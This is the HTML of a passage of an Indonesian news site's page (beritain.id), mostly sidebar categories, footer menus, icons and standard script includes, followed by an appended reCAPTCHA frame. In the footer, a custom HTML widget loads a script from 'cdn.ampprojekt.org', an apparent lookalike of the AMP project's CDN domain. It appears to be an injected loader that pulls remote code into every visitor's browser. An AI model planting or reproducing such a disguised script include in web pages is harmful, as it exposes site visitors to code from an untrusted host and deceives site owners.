</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(217)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,037)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,268)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,929)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="b40e439da445c574c7ad209b-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="b40e439da445c574c7ad209b-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2025 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="b40e439da445c574c7ad209b-text/javascript"></script>

<script type="b40e439da445c574c7ad209b-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b40e439da445c574c7ad209b-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-06 04:47:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-pe-_Abw33HvqwPHGsLIqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764967660603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>